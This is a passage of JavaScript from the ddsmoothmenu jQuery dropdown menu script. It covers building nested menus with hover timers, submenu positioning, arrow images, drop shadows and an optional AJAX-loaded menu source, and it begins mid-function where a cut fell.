async: true, 		error:function(ajaxrequest){ 			$menucontainer.html('Error fetching content. Server Response: '+ajaxrequest.responseText) 		}, 		success:function(content){ 			$menucontainer.html(content) 			ddsmoothmenu.buildmenu($, setting) 		} 	}) },   buildmenu:function($, setting){ 	var smoothmenu=ddsmoothmenu 	var $mainmenu=$("#"+setting.mainmenuid+">ul") //reference main menu UL 	$mainmenu.parent().get(0).className=setting.classname || "ddsmoothmenu" 	var $headers=$mainmenu.find("ul").parent() 	$headers.hover( 		function(e){ 			$(this).children('a:eq(0)').addClass('selected') 		}, 		function(e){ 			$(this).children('a:eq(0)').removeClass('selected') 		} 	) 	$headers.each(function(i){ //loop through each LI header 		var $curobj=$(this).css({zIndex: 100-i}) //reference current LI header 		var $subul=$(this).find('ul:eq(0)').css({display:'block'}) 		$subul.data('timers', {}) 		this._dimensions={w:this.offsetWidth, h:this.offsetHeight, subulw:$subul.outerWidth(), subulh:$subul.outerHeight()} 		this.istopheader=$curobj.parents("ul").length==1? true : false //is top level header? 		$subul.css({top:this.istopheader && setting.orientation!='v'? this._dimensions.h+"px" : 0}) 		$curobj.children("a:eq(0)").css(this.istopheader? {paddingRight: smoothmenu.arrowimages.down[2]} : {}).append( //add arrow images 			'<img src="'+ (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[1] : smoothmenu.arrowimages.right[1]) 			+'" class="' + (this.istopheader && setting.orientation!='v'? smoothmenu.arrowimages.down[0] : smoothmenu.arrowimages.right[0]) 			+ '" style="border:0;" />' 		) 		if (smoothmenu.shadow.enable && !smoothmenu.css3support){ //if shadows enabled and browser doesn't support CSS3 box shadows 			this._shadowoffset={x:(this.istopheader?$subul.offset().left+smoothmenu.shadow.offsetx : this._dimensions.w), y:(this.istopheader? $subul.offset().top+smoothmenu.shadow.offsety : $curobj.position().top)} //store this shadow's offsets 			if (this.istopheader) 				$parentshadow=$(document.body) 			else{ 				var $parentLi=$curobj.parents("li:eq(0)") 				$parentshadow=$parentLi.get(0).$shadow 			} 			this.$shadow=$('<div class="ddshadow'+(this.istopheader? ' toplevelshadow' : '')+'"></div>').prependTo($parentshadow).css({left:this._shadowoffset.x+'px', top:this._shadowoffset.y+'px'})  //insert shadow DIV and set it to parent node for the next shadow div 		} 		$curobj.hover( 			function(e){ 				var $targetul=$subul //reference UL to reveal 				var header=$curobj.get(0) //reference header LI as DOM object 				clearTimeout($targetul.data('timers').hidetimer) 				$targetul.data('timers').showtimer=setTimeout(function(){ 					header._offsets={left:$curobj.offset().left, top:$curobj.offset().top} 					var menuleft=header.istopheader && setting.orientation!='v'? 0 : header._dimensions.w 					menuleft=(header._offsets.left+menuleft+header._dimensions.subulw>$(window).width())? (header.istopheader && setting.orientation!='v'? -header._dimensions.subulw+header._dimensions.w : -header._dimensions.w) : menuleft //calculate this sub menu's offsets from its parent 					if ($targetul.queue().length<=1){ //if 1 or less queued animations 						$targetul.css({left:menuleft+"px", width:header._dimensions.subulw+'px'}).animate({height:'show',opacity:'show'}, ddsmoothmenu.transition.overtime) 						if (smoothmenu.shadow.enable && !smoothmenu.css3support){ 							var shadowleft=header.istopheader? $targetul.offset().left+ddsmoothmenu.shadow.offsetx : menuleft 							var shadowtop=header.istopheader?$targetul.offset().top+smoothmenu.shadow.offsety : header._shadowoffset.y 							if (!header.istopheader && ddsmoothmenu.detectwebkit){ //in WebKit browsers, restore shadow's opacity to full 								header.$shadow.css({opacity:1}) 							} 							header.$shadow.css({overflow:'', width:header._dimensions.subulw+'px', left:shadowleft+'px', top:shadowtop+'px'}).animate({height:header._dimensions.subulh+'px'}, ddsmoothmenu.transition.overtime) 						} 					} 				}, ddsmoothmenu.showhidedelay.showdelay) 			}, 			function(e){ 				var $targetul=$subul 				var header=$curobj.get(0) 				clearTimeout($targetul.data('timers').showtimer) 				$targetul.data('timers').hidetimer=setTimeout(function(){ 					$targetul.animate({height:'hide', opacity:'hide'}, ddsmoothmenu.transition.outtime) 					if (smoothmenu.shadow.enable && !smoothmenu.css3support){ 						if (ddsmoothmenu.detectwebkit){ //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them 							header.$shadow.children('div:eq(0)').css({opacity:0}) 						} 						header.$shadow.css({overflow:'hidden'}).animate({height:0}, ddsmoothmenu.transition.outtime) 					} 				}, ddsmoothmenu.showhidedelay.hidedelay) 			} 		) //end hover 	}) //end $headers.each() 	if (smoothmenu.shadow.enable && smoothmenu.css3support){ //if shadows enabled and browser supports CSS3 shadows 		var $toplevelul=$('#'+setting.mainmenuid+' ul li ul') 		var css3shadow=parseInt(smoothmenu.shadow.offsetx)+"px "+parseInt(smoothmenu.shadow.offsety)+"px 5px #aaa" //construct CSS3 box-shadow value 		var shadowprop=["boxShadow", "MozBoxShadow", "WebkitBoxShadow", "MsBoxShadow"] //possible vendor specific CSS3 shadow properties 		for (var i=0; i<shadowprop.length; i++){ 			$toplevelul.css(shadowprop[i], css3shadow) 		} 	} 	$mainmenu.find("ul").css({display:'none', visibility:'visible'}) },  init:function(setting){ 	if (typeof setting.customtheme=="object" && setting.customtheme.length==2){ //override default menu colors (default/hover) with custom set? 		var mainmenuid='#'+setting.mainmenuid 		var mainselector=(setting.orientation=="v")? mainmenuid : mainmenuid+', '+mainmenuid 		document.write('<style type="text/css">\n' 			+mainselector+' ul li a {background:'+setting.customtheme[0]+';}\n' 			+mainmenuid+' ul li a:hover {background:'+setting.customtheme[1]+';}\n' 		+'</style>') 	} 	this.shadow.enable=(document.all && !window.XMLHttpRequest)? false : this.shadow.enable //in IE6, always disable shadow 	jQuery(document).ready(function($){ //ajax menu? 		if (typeof setting.contentsource=="object"){ //if external ajax menu 			ddsmoothmenu.getajaxmenu($, setting) 		} 		else{ //else if markup menu 			ddsmoothmenu.buildmenu($, setting) 		} 	}) }  } //end ddsmoothmenu variable
